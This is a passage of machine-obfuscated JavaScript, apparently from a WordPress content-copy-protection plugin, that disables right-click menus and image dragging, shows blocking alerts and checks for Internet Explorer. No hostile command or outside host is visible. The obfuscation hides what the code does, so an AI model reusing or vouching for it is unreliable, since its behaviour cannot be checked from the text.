_0xfc2a8b(_0x1cbe2f-0xc5,_0x1cbe2f,_0x1fe38f-0x12c,_0x5d3241-0x5a4,_0x1772dc-0x34);}var _0x25468f={'bGCqn':function(_0x2cd101,_0x5e7fd8){return _0x2cd101==_0x5e7fd8;},'CaOjh':function(_0x37692d,_0x267d29){return _0x37692d(_0x267d29);},'gyFci':_0x27b7df(0x13a,')MyP',-0x228,-0x3d1,-0x662)+_0x27b7df(0x331,'9@B&',0x800,-0xe3,0x225)+_0x27b7df(0xb7f,'7UlI',0x1236,0x1022,0xd1f)+_0x27b7df(0xe3e,'esKD',0xb54,0xfc4,0x930)+_0x3c10c0('8[vh',0x1560,0xb5a,0xf9f,0x88f)+_0x59fb97(0x12b6,0x9a8,0xb94,'TKEH',0xc93)+_0x5b860f(-0x55d,'6S$%',-0x37e,0x4b4,0x18f)+_0x41fc3f(0xac7,0x581,0xc04,0xc43,'7UlI')+_0x3c10c0('7kW!',0xb59,0x1661,0xf58,0xef4)+_0x3c10c0('EvFV',0x818,0x6d7,0x6c9,0x604),'ybjQN':function(_0x34dafb,_0x24d3f2,_0x2e7d94){return _0x34dafb(_0x24d3f2,_0x2e7d94);},'PzSCL':_0x27b7df(0x23d,'an]A',0x8a3,0x995,-0x305)+_0x5b860f(0x629,'g[J3',0xa82,0xab6,0x3d0),'MTuVQ':_0x3c10c0('nSq1',0x325,-0x22c,0x4a7,-0xe3)+_0x59fb97(0x1403,0x1331,0x176f,'lsS[',0x1375)+_0x5b860f(0x744,'vu%V',0x65c,0x8bf,0xa72)+_0x5b860f(0x27e,'$Grl',0x5bf,0x57b,0x9f2),'MwXJH':function(_0x2c9dbc,_0x395a42){return _0x2c9dbc(_0x395a42);},'jdboC':_0x5b860f(0xd22,'7kW!',0x479,0xa10,0xb2a),'uiCPO':function(_0x37ba04,_0xc3c9d6){return _0x37ba04!=_0xc3c9d6;},'rPvai':_0x27b7df(0x656,'6S$%',0x8f2,0x5e1,-0x5f),'SLUbe':function(_0x1d610c,_0x33ae26){return _0x1d610c!==_0x33ae26;},'uRLPz':_0x41fc3f(-0x157,-0x24,0x4a8,0xc31,'H^Ge'),'UvTNi':_0x41fc3f(0x12ae,0x6f2,0xdcf,0x951,')MyP'),'KHdsH':_0x59fb97(0xabe,0x96d,0xee6,'lKOa',0xe0d)+'ed','zAqhm':function(_0x713b60,_0xea5c50){return _0x713b60!=_0xea5c50;},'FCBvN':function(_0x4d5dee,_0x2e77b8){return _0x4d5dee>_0x2e77b8;},'mSgxn':_0x27b7df(0xa1b,'vu%V',0xaf8,0xef4,0xd6f)+'/','YkYPR':_0x5b860f(-0x1fe,'vq)&',-0x96,-0x3a4,0x100),'NMDBk':_0x3c10c0('g6[M',0x128e,0xdd8,0x1237,0xeec),'cLryz':function(_0x66e0b8,_0x219b82){return _0x66e0b8(_0x219b82);}};_0x25468f[_0x5b860f(0xee8,'p]kc',0xf6d,0xfe8,0xac6)](wccp_pro_log_to_console_if_allowed,_0x25468f[_0x5b860f(-0x391,'NiyB',0x3e2,0xb3,0x143)],_0x25468f[_0x41fc3f(0x1247,0xc88,0xe8b,0x12b7,'yjAT')]);function _0x5b860f(_0x3abdcc,_0x4f9fc9,_0x599e4d,_0x139c95,_0x151922){return _0x4695c4(_0x3abdcc-0xe8,_0x151922-0x8a,_0x599e4d-0x10c,_0x4f9fc9,_0x151922-0x7e);}var _0x265092=_0x265092||window[_0x27b7df(0xaba,'wb*1',0xc8a,0xfbe,0x1188)],_0x15ee2d=_0x265092[_0x5b860f(0x3cf,'$y*N',-0x13,0x7e8,0x236)+'t']||_0x265092[_0x5b860f(0xf03,'etmz',0xc17,0xe9a,0xad9)+_0x41fc3f(0xf09,0x925,0x8a3,0xa62,'vq)&')];if(_0x25468f[_0x41fc3f(0x826,0xbff,0xc64,0xf58,'*B2s')](_0x25468f[_0x27b7df(0x397,'8[vh',0x7c9,0x9f7,-0x367)](apply_class_exclusion,_0x265092),_0x25468f[_0x5b860f(0x312,'vu%V',-0x435,-0x234,0x4f)]))return!(0x16e2*0x1+0x941*0x2+-0xdcc*0x3);var _0x5f3939=_0x265092[_0x5b860f(0x71d,'H^Ge',0xabc,0xc6d,0x941)+'t'][_0x3c10c0('nSq1',0x15f5,0x17af,0x1146,0xdbe)+_0x41fc3f(0xe40,0xff9,0xf72,0x163c,'nex$')];if(_0x25468f[_0x59fb97(0x3f,0x5c0,0x13d,'z$RJ',0x6b2)](_0x5f3939,_0x25468f[_0x41fc3f(0x1262,0xe51,0xc80,0x1410,'*B2s')])){if(_0x25468f[_0x5b860f(0x1175,'WA6z',0xc67,0xbc6,0xc18)](_0x25468f[_0x3c10c0('8[vh',0x1279,0xb10,0x10df,0x95f)],_0x25468f[_0x3c10c0('p]kc',0x9d0,0x78b,0x80d,0x2a1)]))return;else{var _0x171dbf=_0xd2cf99[_0x5b860f(0x1086,'EX#R',0xdc8,0x1127,0xd58)+_0x27b7df(0x859,'TKEH',0x142,0x140,0x487)](-0xd75+0x1361+0x5ec*-0x1)[_0x3c10c0('uOXl',0x92e,0xfa1,0xc3b,0xa60)+_0x59fb97(0x732,0x1285,0x8a4,'uSKg',0xeb4)+_0x3c10c0('$Grl',0xdb9,0xd85,0x1054,0xb7f)+_0x59fb97(0x183b,0x1674,0x1105,'Tw87',0x12e4)+_0x59fb97(0x16d0,0x1030,0xd54,'UUbr',0x1010)];_0x50918b=_0x25468f[_0x5b860f(0x7b9,'$Grl',0x6d5,-0x216,0x336)](_0x171dbf[_0x27b7df(0x785,'g8zd',0xa0e,0xf13,0x297)+_0x59fb97(0xd79,0xf30,0x181d,'*B2s',0x11e6)],0xfdd+-0x1b26+-0x11*-0xaa)?_0x171dbf:_0x171dbf[_0x3c10c0('an]A',0x1408,0xc40,0x1215,0x1954)+_0x59fb97(0xef3,0x101e,0xab4,'g6[M',0xca8)],_0x1e3b74=_0x2234d0[_0x41fc3f(0x42c,0x7e9,0x7c8,0x593,'lKOa')+_0x5b860f(-0x86,'nex$',0x7b4,0x1c4,0x2ff)]();}}_0x5f3939=_0x5f3939[_0x59fb97(0xf89,0x10a8,0x1498,'z$RJ',0xfc6)+_0x3c10c0('#cC$',0xd19,0x108e,0xe24,0xb67)+'e']();function _0x59fb97(_0x33b217,_0x498f37,_0x360cff,_0xa65c63,_0x12237f){return _0x4695c4(_0x33b217-0xef,_0x12237f-0x5d8,_0x360cff-0xad,_0xa65c63,_0x12237f-0xb);}var _0x21c372=_0x25468f[_0x27b7df(0xdd1,'H^Ge',0x1010,0xa7f,0xd31)];function _0x41fc3f(_0x4cab48,_0x36add2,_0x557e0c,_0x296389,_0x154e42){return _0x2b6125(_0x154e42,_0x36add2-0x99,_0x557e0c-0x144,_0x557e0c-0x3ce,_0x154e42-0x127);}if(_0x25468f[_0x5b860f(0x5ab,'wb*1',0x6ed,0xb75,0x603)](_0x21c372,_0x25468f[_0x59fb97(0x1161,0x1022,0x1678,'udv(',0xf68)]))return!(-0x1*-0x1017+0x7ed*0x1+-0x1804);if(_0x25468f[_0x5b860f(0x5c4,'oG7K',0x499,0x3ab,0xb20)](window[_0x41fc3f(0xae6,0x16d,0x376,0xa62,'nSq1')+_0x3c10c0('8[vh',0x163f,0x98e,0xea0,0x124a)][_0x27b7df(0x58b,')MyP',0xaa1,0xbfe,0x345)][_0x3c10c0('6S$%',0x16d2,0xb03,0x1007,0xe5f)+'Of'](_0x25468f[_0x59fb97(0xc0d,0x61b,-0x12e,'$y*N',0x618)]),-(-0x1*-0x2f6+-0x11*-0x242+-0x22d*0x13)))return _0x25468f[_0x3c10c0('H^Ge',0x54e,0x95e,0xafa,0x106a)](_0x25468f[_0x3c10c0('(svR',0x899,0xd1d,0x6cb,0xe)],_0x25468f[_0x5b860f(0x5b7,'nSq1',0x88,0x861,0x731)])?!(-0x1c89+-0x2f*-0x7f+0x538):(_0x25468f[_0x3c10c0('7a]M',0x972,0x21e,0x5d8,0x78)](_0xda5bd6,_0x25468f[_0x59fb97(0xdda,0x63c,0x524,'8[vh',0x8e5)]),!(-0x5da+-0x4d5*-0x8+0x9*-0x3a5));_0x25468f[_0x27b7df(0xde1,'lKOa',0xc3c,0x762,0x132c)](show_wccp_pro_message,alertMsg_IMG);function _0x27b7df(_0x3504fe,_0x444dce,_0x50fe79,_0x41b8e7,_0x4d76aa){return _0xfc2a8b(_0x3504fe-0x89,_0x444dce,_0x50fe79-0x17,_0x3504fe-0x19f,_0x4d76aa-0x8c);}return!(0x1626+0x3d*0x27+-0x1*0x1f70);}var alertMsg_IMG=_0x4695c4(0x9a6,0xdd9,0x7c6,'udv(',0x794)+_0x4aaa91(0x1173,0xa57,0xf60,'p]kc',0xf14)+_0x352721(0xaf,0x44e,0x2c2,'wHy(',-0x432)+_0x4695c4(0xf2d,0xad3,0x868,'uOXl',0xf5d)+_0x4aaa91(0x763,0x93d,0xcc0,'Cwlm',0xb0d)+_0x4695c4(0x12f,0x440,0x155,'1uf#',0x292),alertMsg_A=_0x352721(0x8e1,0x3f6,0xc6c,'nSq1',0x652)+_0x352721(0xbbe,0x119b,0x12fd,'8[vh',0xd8e)+_0xfc2a8b(-0x373,'1uf#',0x110,0x4b,-0x43a)+_0xfc2a8b(0x519,'esKD',0x99,0x7ef,0x2ac)+_0x4695c4(-0x27c,0x130,-0x57f,')MyP',0x5d5)+_0x352721(0xc5c,0x1021,0xadd,'1uf#',0xe76)+_0x4aaa91(0xa5f,0xd58,0x981,'an]A',0x33a)+'d',alertMsg_PB=_0xfc2a8b(0x8f5,'q^8T',0x10a,0x673,0x93)+_0xfc2a8b(0x281,'lKOa',0xae1,0x5e9,-0x191)+_0x352721(0x833,0x3d1,0xd05,'g[J3',0x718)+_0x2b6125('Zl@y',0x37e,0x553,0x8b9,0xa20)+_0x352721(0xa84,0xe91,0x4a7,'TKEH',0xad5)+_0x4aaa91(0x579,0xf2c,0xd1f,')MyP',0xcd5)+_0x2b6125('an]A',0xedd,0x555,0x85d,0x4e8)+_0x352721(-0x145,-0x650,-0x8bb,'nex$',-0x3c9)+_0x4695c4(0xb11,0x8dd,0xeaf,'p]kc',0x2e7),alertMsg_INPUT=_0x4695c4(0xdc9,0xbf4,0x1303,'*B2s',0x83a)+_0x4aaa91(0x1402,0xcc1,0x121e,'g[J3',0xd7a)+_0x2b6125('7a]M',0x3b6,0x1fd,0x99,-0x85)+_0x2b6125('wHy(',0x11a4,0x7c9,0xce6,0x10a4)+_0xfc2a8b(0x419,'NiyB',0x819,0x421,0xa9b)+_0x352721(0x80f,0x4a7,0xde4,'g8zd',0xd37)+_0x2b6125('wb*1',0xb99,0x606,0x4fe,0x3cb)+'ed',alertMsg_H=_0x4695c4(-0x1b9,0x5af,0x904,'UUbr',0x31e)+_0xfc2a8b(0xc3,'vq)&',-0x6ab,-0x141,0x4d5)+_0xfc2a8b(0x24e,'nSq1',-0x489,-0x112,-0x17)+_0x4aaa91(0x105a,0x17e6,0x11bd,'H^Ge',0x13eb)+_0x2b6125('g6[M',0xa8,0x96c,0x79e,0x964)+_0x4695c4(0x222,0x897,0xce4,'WA6z',0x7c4)+_0x4695c4(0x4ab,0x67c,0x2b2,'g[J3',0xe8)+_0x2b6125('$y*N',0x90c,-0x8e,0x236,-0x538)+_0xfc2a8b(0x3a9,'esKD',0xe5d,0xada,0x3ec)+_0x4aaa91(0x1269,0x104d,0x1266,'nSq1',0x193d),alertMsg_TEXTAREA=_0xfc2a8b(0x977,'EvFV',0x3c3,0x8f1,0xf3a)+_0xfc2a8b(0x837,'udv(',-0x127,0x24b,-0x33e)+_0x2b6125('Ng2*',0x2ba,0x36e,0x6b4,0x952)+_0x352721(0xce1,0x1312,0xa89,'$Grl',0x938)+_0x2b6125('X)g7',0x2dd,0x7d1,0x4b6,0x343)+_0x352721(0xaf3,0xea8,0x884,'Cwlm',0x771)+_0xfc2a8b(0xba3,'UUbr',0x1431,0xd30,0x117a)+'ed';function _0x4695c4(_0x360fcc,_0x4dcf34,_0x523778,_0x598a8a,_0x151cdc){return _0x5903(_0x4dcf34- -0x321,_0x598a8a);}var alertMsg_EmptySpaces=_0x4aaa91(0xe1d,0x10f5,0xb19,'esKD',0x118a)+_0x352721(0xbdb,0xac2,0xe93,'EX#R',0xb5e)+_0x4695c4(0x4bc,0x756,0xd15,'Tw87',0xacc)+_0x4aaa91(0xaf3,0x8fe,0x71e,'nSq1',0xa64)+_0x4695c4(0x10cb,0xb75,0x105d,'7UlI',0x12e5)+_0x2b6125('WA6z',0x12d5,0x983,0xd2f,0x118a)+_0xfc2a8b(-0x792,'Ng2*',-0x55,-0xd,-0x560)+_0x4aaa91(0xb52,0x11bc,0xc20,'TKEH',0x11d5)+_0x4695c4(0x46d,0x8cf,0x274,'vu%V',0x1bb)+_0x2b6125('1uf#',0x2d,-0x520,-0xd9,0x630)+_0x4695c4(-0x4a5,0x10d,0x7c4,'$Grl',-0x1c),alertMsg_VIDEO=_0x2b6125('Z3Dp',0x974,0x183,0x306,-0xbc)+_0x352721(0xf7,-0x6a0,-0x350,'BFf#',-0x3ce)+_0x4695c4(-0x321,0xea,-0xfb,'H^Ge',0x3d)+_0x4aaa91(0x1a20,0xb54,0x1280,'yjAT',0x13c4)+_0x4aaa91(0x94c,0xc1b,0x7d6,'*B2s',0xc9e)+_0x2b6125('vq)&',0x406,0x7a2,0x640,0x2ad)+_0x352721(0x2d9,0x96b,0x493,'q^8T',0x975)+_0xfc2a8b(0xbd2,'CrZn',0x69b,0xbd3,0xb42)+_0x4695c4(0x6a7,-0xa7,-0x117,'esKD',-0x536)+'ed';document[_0xfc2a8b(0x19c,')MyP',0x407,0x36b,0xa5c)+_0x352721(-0x149,0x28a,-0xe3,'esKD',-0x175)+_0xfc2a8b(0x4c0,'*B2s',-0x1de,0x28d,0x81)]=null,document[_0x4aaa91(0x63d,0x4ca,0x975,'*B2s',0x4e3)+_0x2b6125('p]kc',0x911,0x11e5,0xb29,0x6c4)+_0x4aaa91(0x1476,0xa1d,0xdfb,'Cwlm',0xd25)]=nocontext,document[_0x352721(0xac1,0x117f,0x1254,'esKD',0x81a)+_0x2b6125('TKEH',0x2a6,0x84d,0x295,0x46d)+_0x352721(0x149,0x59,0x79a,'CrZn',0x66c)+'r'](_0x4695c4(0x863,0x5cb,0x84c,'uOXl',0xc5b)+_0xfc2a8b(-0x5e0,'Tw87',-0x8dd,-0x1a8,0x395)+'u',nocontext),window[_0x4aaa91(0x10a2,0x1020,0x9ac,'oG7K',0x326)+_0x4aaa91(0xe6d,0x1667,0x1313,'Ng2*',0x1063)+_0x352721(0x62c,0xb83,0xc21,'g8zd',0x879)+'r'](_0x4695c4(0x1e1,-0xf8,0x46b,'lKOa',0x45c)+_0x4aaa91(0xecb,0xdd5,0xa9c,'yjAT',0x102a)+'u',nocontext);function _0x2b6125(_0x389310,_0x1e6c92,_0xf0c836,_0x5c95d6,_0x2fe5f8){return _0x5903(_0x5c95d6- -0x2af,_0x389310);}document[_0x4aaa91(0x7ff,0x7ac,0x609,'wHy(',0x35f)+_0xfc2a8b(0x218,'p]kc',0x951,0x551,-0x16d)+'t']=disable_drag_images,jQuery(document)[_0x4aaa91(0x7e2,0x789,0x8ed,'Zl@y',0xf93)](function(){function _0x5b217a(_0x1d9e57,_0xabf595,_0x38785c,_0x4de031,_0x652692){return _0x4695c4(_0x1d9e57-0x17,_0x1d9e57-0x2ae,_0x38785c-0x51,_0x38785c,_0x652692-0x1b9);}var _0x5f16d9={'fdvUa':_0x5b217a(0x446,0x9ab,'g6[M',-0x321,0x918)+_0x5b217a(0x402,0xa8b,'an]A',-0x39d,0xae7)+_0x5b217a(0x5ff,0xa8,'vu%V',0x846,0x4ae),'wYIZj':_0x2bc3e1(0x9ea,'vq)&',0xe2c,0x1115,0x260)+'n;','VGeAU':function(_0x4534f2,_0x76c0c7){return _0x4534f2==_0x76c0c7;},'Bpvas':_0x2bc3e1(0x34c,'yjAT',0x207,0x75,-0x3a1)+_0x5b217a(0x103d,0x17cb,'Ng2*',0x13d2,0xbd3),'xfuFz':function(_0x1a98d4,_0x2c1d52){return _0x1a98d4+_0x2c1d52;},'FFhlx':_0x5b217a(0x8f9,0x7d7,'9@B&',0x277,0xb21),'yiRWC':function(_0x1b43f2,_0xc49df3,_0x2740e4){return _0x1b43f2(_0xc49df3,_0x2740e4);},'vTwug':_0x2bc3e1(0x8eb,'*B2s',0xf13,0xb90,0x1065)+_0x13a835(-0x19d,0x2bf,0x343,0x4cb,'8[vh')+_0x337705(0x80b,'BFf#',0x998,0x3fb,0x400)+'d','TGVTs':function(_0x875b92,_0x221254){return _0x875b92 in _0x221254;},'DCntM':function(_0x5715b3,_0x47d207){return _0x5715b3===_0x47d207;},'oFyzr':_0x13a835(0x444,0x632,0x45b,0x9dc,'an]A'),'IFYik':function(_0x2a01b2,_0x4d42a6){return _0x2a01b2(_0x4d42a6);},'mGWSA':_0x2bc3e1(0xd4a,'TKEH',0x711,0xab3,0xa9f)+_0x1de27c(0x109d,'g6[M',0x1200,0x518,0xcb2),'mjOCY':_0x13a835(0xaf2,0x675,0x130,0x68e,'nex$')};function _0x1de27c(_0x307722,_0x8c9403,_0x5c27ce,_0x4b8d0a,_0x42f5a6){return _0x2b6125(_0x8c9403,_0x8c9403-0x7,_0x5c27ce-0xd9,_0x42f5a6-0x60,_0x42f5a6-0x1cb);}function _0x337705(_0x3d0186,_0x1303f3,_0x45eae5,_0x432295,_0x22f66a){return _0xfc2a8b(_0x3d0186-0x118,_0x1303f3,_0x45eae5-0x1e9,_0x432295-0x538,_0x22f66a-0x124);}function _0x2bc3e1(_0x37d239,_0x101dc5,_0xaba3a1,_0x2e5a1f,_0x26dea3){return _0x2b6125(_0x101dc5,_0x101dc5-0x1d3,_0xaba3a1-0x8b,_0x37d239-0x424,_0x26dea3-0x7b);}function _0x13a835(_0x31d2a8,_0x590218,_0x5c6d29,_0x24443b,_0x260254){return _0x352721(_0x24443b-0x4aa,_0x590218-0x1da,_0x5c6d29-0xa4,_0x260254,_0x260254-0x1ad);}_0x5f16d9[_0x13a835(0x5d3,0x877,-0x198,0x315,'lKOa')](jQuery,_0x5f16d9[_0x2bc3e1(0x81f,'nex$',0xa77,0x987,0xd0)])[_0x5b217a(0xfb1,0xdf7,'wHy(',0x153b,0xecf)](function(){function _0x3c1d64(_0x411234,_0x2d1ee6,_0x2eeb25,_0x2bc60d,_0x1d05fc){return _0x1de27c(_0x411234-0xd9,_0x2d1ee6,_0x2eeb25-0xad,_0x2bc60d-0x1a8,_0x2bc60d-0x38f);}function _0x514efb(_0x2eb3fb,_0x7eab97,_0x2cca69,_0x3e390f,_0x54df45){return _0x13a835(_0x2eb3fb-0x9,_0x7eab97-0x90,_0x2cca69-0x1e,_0x2cca69-0x1b0,_0x7eab97);}function _0x25b5c0(_0xb87ed0,_0xa0c0d3,_0x5d85f7,_0x5df112,_0x504fcc){return _0x337705(_0xb87ed0-0x26,_0xb87ed0,_0x5d85f7-0xd2,_0xa0c0d3- -0x123,_0x504fcc-0x5e);}function _0x302f4f(_0x6af2bd,_0x6e0d8c,_0x38d1e0,_0x1cd713,_0x107035){return _0x13a835(_0x6af2bd-0x25,_0x6e0d8c-0xc8,_0x38d1e0-0x40,_0x1cd713- -0x4dc,_0x6af2bd);}function _0x1f714c(_0x192448,_0x33f026,_0xf85bf5,_0x249e08,_0x54c24d){return _0x1de27c(_0x192448-0xd5,_0x54c24d,_0xf85bf5-0x11,_0x249e08-0x1c3,_0xf85bf5-0x262);}if(_0x5f16d9[_0x514efb(0x61f,'EX#R',0xc1d,0x10a1,0x60e)](_0x5f16d9[_0x1f714c(0x764,0x791,0xbe6,0xfea,'yjAT')],_0x5f16d9[_0x514efb(0x48b,'g6[M',0x8fd,0x5f4,0x541)]))_0x5f16d9[_0x3c1d64(0x1004,'udv(',0x200,0x967,0xd89)](jQuery,this)[_0x514efb(0x67f,'wb*1',0x84e,0x2d7,0xd83)](_0x5f16d9[_0x302f4f('udv(',0xc61,0x8bd,0x4f9,0x15c)],!(0x263f+0x871*0x3+-0x3f91*0x1));else{var _0x54b056=_0x5f16d9[_0x3c1d64(0x89,'g8zd',0x5ed,0x4ec,0xb18)][_0x302f4f('wHy(',0xf49,0xda0,0xb46,0x120b)]('|'),_0x15bc38=0x1839+-0x17b*0x7+-0xddc;while(!![]){switch(_0x54b056[_0x15bc38++]){case'0':!_0x294a7d&&(_0x471de4[_0x1f714c(0x108a,0x13a4,0x100e,0x1025,'g6[M')+_0x3c1d64(0x44f,'g[J3',0x8e9,0xaab,0xed7)+'te'](_0x3307b0,_0x5f16d9[_0x1f714c(0x6b8,0x163,0x295,0x1ea,'uSKg')]),_0x294a7d=_0x5f16d9[_0x25b5c0('$y*N',0x2fb,0x5ea,0x24f,0x2d)](typeof _0x471de4[_0x56ed4b],_0x5f16d9[_0x25b5c0('NiyB',0x4ac,-0x297,0x6d8,0x137)]));continue;case'1':_0x471de4=null;continue;case'2':_0x1de720=_0x5f16d9[_0x25b5c0('*B2s',0xfe2,0x986,0x15c6,0xad4)]('on',_0x540443);continue;case'3':var _0x471de4=_0x454dac[_0x25b5c0('g8zd',0x5cc,0x663,0x516,0xc88)+_0x25b5c0('$y*N',0xd89,0x1355,0xf97,0xca3)+_0x302f4f('vq)&',-0x375,0x345,0x2dc,0x7af)](_0x5f16d9[_0x302f4f('8[vh',0xc33,0xb47,0xc6d,0xbe4)]);continue;case'4':_0x5f16d9[_0x1f714c(0x1356,0x112e,0xf9e,0xc53,'1uf#')](_0x2187b8,_0x5f16d9[_0x302f4f('9@B&',0x6b6,0xa49,0x8f5,0x9aa)],_0x5f16d9[_0x514efb(0x103f,'9@B&',0xdbe,0x1107,0x9e8)]);continue;case'5':return _0x294a7d;case'6':var _0x294a7d=_0x5f16d9[_0x302f4f('yjAT',0xbe9,0x386,0x857,0x364)](_0x34a3e5,_0x471de4);continue;}break;}}});});function wccp_pro_msieversion(){function _0x4335d6(_0x4e0111,_0x249d42,_0x570b81,_0x42d6a8,_0x3d583a){return _0x352721(_0x570b81-0x5c3,_0x249d42-0xa9,_0x570b81-0x1d5,_0x4e0111,_0x3d583a-0x12d);}var _0x25c5f6={'NTkPq':function(_0x1d8751,_0x12da9e){return _0x1d8751(_0x12da9e);},'Ygquz':_0x39e9bb(0xd30,0x1034,0xf6b,'uSKg',0x149b)+_0x900c4a(0x659,0x98a,0x1d9,0x856,'H^Ge')+_0x39e9bb(0x650,0xd91,0xcee,'etmz',0xaa9)+_0x372e20(0x114a,0x14bd,0xf02,'nSq1',0xf74)+_0x372e20(0xa13,0xa36,0x837,'g6[M',0x1d7)+_0x372e20(0x834,0x2e5,0x21f,'esKD',0x76b)+_0x39e9bb(0xcf1,0xa25,0xe00,'yjAT',0x119e)+_0x39e9bb(0x9a3,0x10d1,0x142f,')MyP',0xad7)+_0x4335d6('(svR',0xac4,0x9d6,0x779,0x5f7)+_0x421163('$y*N',-0x53f,-0x567,0x1ab,0x30d),'cHQsj':_0x39e9bb(0x1519,0xfc6,0xaa9,'Tw87',0x144c),'ThCQi':_0x4335d6('uSKg',0x87f,0x64b,0x39f,-0x12f),'cGYeQ':_0x421163('yjAT',0xce2,0xd03,0xddf,0xa6e)+'nt','amxxY':function(_0x1a472d,_0x699eff){return _0x1a472d>_0x699eff;},'vVJKH':function(_0x2b3816,_0x4e2909){return _0x2b3816===_0x4e2909;},'OXnNe':_0x4335d6('oG7K',0x8e6,0x4db,0x32b,0x935),'WZlOp':_0x421163('g6[M',0x8c9,0xd3,0x5a6,0x686),'BYPtt':function(_0x5c3e6a,_0x3b94a5){return _0x5c3e6a!==_0x3b94a5;},'SocmJ':_0x900c4a(0xb05,0x519,0xdf4,0xfba,'g6[M'),'bPLTU':_0x421163('8[vh',0x59d,0x210,0x62c,0x37b)+_0x4335d6('uSKg',0x2ef,0x7be,0x1cb,0x596)+'er'},_0x2dcf20=window[_0x372e20(0x4b5,-0x473,0x18f,'vq)&',0x4d)+_0x421163('TKEH',0x902,0x82a,0x334,0x452)][_0x900c4a(0x11e,0x1f3,0xa4,-0x24a,'Cwlm')+_0x900c4a(0x94,0x24f,0x7e1,-0x3df,'CrZn')],_0x3709e1=_0x2dcf20[_0x421163('$y*N',0xe51,0xe05,0x8e1,0xa18)+'Of'](_0x25c5f6[_0x421163('lKOa',0x864,0x5b5,0xb1c,0x3f9)]);function _0x39e9bb(_0x12149f,_0xb7d75b,_0x43ae22,_0x1578a8,_0x25008b){return _0x352721(_0xb7d75b-0x6ce,_0xb7d75b-0x1d4,_0x43ae22-0xf,_0x1578a8,_0x25008b-0x114);}function _0x372e20(_0x191883,_0xb3c97d,_0x187e70,_0x534b9c,_0x4461ee){return _0x4aaa91(_0x191883-0xe8,_0xb3c97d-0x125,_0x187e70- -0x42b,_0x534b9c,_0x4461ee-0xfd);}var _0x47eb49=_0x2dcf20[_0x372e20(0x8cf,0xd83,0xb17,'7a]M',0x998)+'Of'](_0x25c5f6[_0x900c4a(0x51,0x23a,0x419,-0x382,'g8zd')]);function _0x421163(_0x24e642,_0x2baee1,_0x2a1766,_0x3c2aab,_0x1bb40a){return _0x4aaa91(_0x24e642-0x45,_0x2baee1-0x149,_0x3c2aab- -0x564,_0x24e642,_0x1bb40a-0x8a);}var _0x51f2cf=_0x2dcf20[_0x421163('$y*N',0x97e,0xde6,0x8e1,0x1f6)+'Of'](_0x25c5f6[_0x39e9bb(0xc7a,0x11bf,0x1388,'etmz',0x16a3)]);function _0x900c4a(_0x4bc65e,_0x1d9e15,_0x2a57fe,_0x3e854c,_0x543d27){return _0x352721(_0x4bc65e- -0x5,_0x1d9e15-0x174,_0x2a57fe-0x1b5,_0x543d27,_0x543d27-0x1c4);}return _0x25c5f6[_0x372e20(0xe50,0xd40,0xea8,'esKD',0xf2d)](_0x3709e1,-(-0x1*0xc09+0x1*-0x251d+0x3127))||_0x25c5f6[_0x39e9bb(0xb31,0x605,0xf6,'(svR',0x9ed)](_0x47eb49,-(-0x6*-0x22d+-0x16f3+0x9e6))||_0x25c5f6[_0x4335d6('X)g7',0x432,0x965,0x9ff,0xa33)](_0x51f2cf,-(-0x161b+0x1ca7+0x68b*-0x1))?_0x25c5f6[_0x39e9bb(0x1576,0x1221,0x18e5,'nex$',0xbcf)](_0x25c5f6[_0x421163('Z3Dp',-0x2d9,0x528,0xeb,0x764)],_0x25c5f6[_0x39e9bb(0x604,0xc6b,0xa70,'wb*1',0xa35)])?(_0x25c5f6[_0x4335d6('EvFV',0x763,0x8fe,0xe09,0x805)](_0x3a9b8c,_0x25c5f6[_0x4335d6('etmz',0xa06,0xee7,0x9f8,0x8e1)]),!(0x2*-0x313+-0xe07+0x142e)):'IE':_0x25c5f6[_0x421163('nSq1',0x1531,0x858,0xe77,0xc63)](_0x25c5f6[_0x421163('WA6z',0x42c,0x167,0x5c7,0x6f6)],_0x25c5f6[_0x900c4a(0x531,-0x168,-0x21,0x7e9,'Ng2*')])?!(0x584*-0x7+0x14b5+0x1*0x11e7):_0x25c5f6[_0x421163('wHy(',0xa59,0x7a7,0xe4d,0x980)];}var e=document[_0x4695c4(0x143f,0xdbd,0x1498,'EvFV',0x6cc)+_0x4aaa91(0xada,0x1472,0xdbb,'uSKg',0xbcc)+_0x2b6125('z$RJ',0xe55,0x89d,0xc97,0xb2a)+_0x4aaa91(0x7c2,0xece,0xced,'Cwlm',0x10d9)]('H1')[0x9*0x53+-0x10e7*0x1+0xdfc];e&&wccp_pro_msieversion()=='IE'&&e[_0x2b6125('Tw87',0x308,0xc6,0xa7,0x80)+_0x4695c4(0x424,0x64a,0x413,'g[J3',0xdb6)+'te'](_0xfc2a8b(0x532,'$Grl',0xa3d,0x6dd,0xe)+_0x4695c4(0x808,0xb5d,0x597,'(svR',0x10a2)+'le','on');jQuery(_0x352721(0x898,0x566,0xf20,'vq)&',0x95b))[_0x4695c4(0x75c,0x1aa,0x31a,'UUbr',0x618)](_0x2b6125('Ng2*',0xac3,0xc70,0x90f,0x4c8)+_0x4695c4(0xe28,0x882,0x15d,'6S$%',0xb75)+_0x4aaa91(0x91c,0xd38,0x6bc,'an]A',0xc8f)+_0x352721(0x51a,0x832,0x51e,'BFf#',0xc8b)+_0x4aaa91(0x14e1,0xecc,0xed0,'6S$%',0x1356)+_0x4aaa91(0xf3c,0x14cb,0x1017,'7UlI',0x104b)+_0x4aaa91(0x539,0x113f,0xbb8,'yjAT',0x100c)+_0x4695c4(-0x25d,0x85,0x351,'q^8T',-0x3f9)+_0xfc2a8b(-0x40c,'lKOa',-0xe6,0x38f,0xd7)+_0x4695c4(0x954,0xaf3,0x5af,'g[J3',0x5a3)+_0xfc2a8b(0xbbe,'vq)&',0xe65,0xba8,0x132c)+_0x352721(0x974,0xcc6,0xb65,'CrZn',0x381)+_0x4aaa91(0x11d6,0xaa6,0x113b,'oG7K',0xcbd));function play_stop_video(_0x4c0238,_0x7708ab=-0x2143+0x18a5+-0xe5*-0xe){function _0x121f34(_0x85cc97,_0x19c39f,_0x52a195,_0xd941dc,_0x469511){return _0x2b6125(_0x469511,_0x19c39f-0x77,_0x52a195-0x6d,_0x85cc97-0xb,_0x469511-0x11a);}function _0x27c198(_0x145cec,_0x50a24a,_0x3f2cbd,_0xbcb648,_0x437788){return _0x352721(_0x3f2cbd-0x3ce,_0x50a24a-0x1c0,_0x3f2cbd-0x75,_0x145cec,_0x437788-0x16c);}function _0x1281c3(_0x49876c,_0x30e00d,_0x36eb94,_0x5ec73b,_0x557e64){return _0xfc2a8b(_0x49876c-0x1e4,_0x557e64,_0x36eb94-0x102,_0x5ec73b-0x731,_0x557e64-0x1e2);}var _0x1e4564={'fbnRK':function(_0x2c84f6,_0x358d64){return 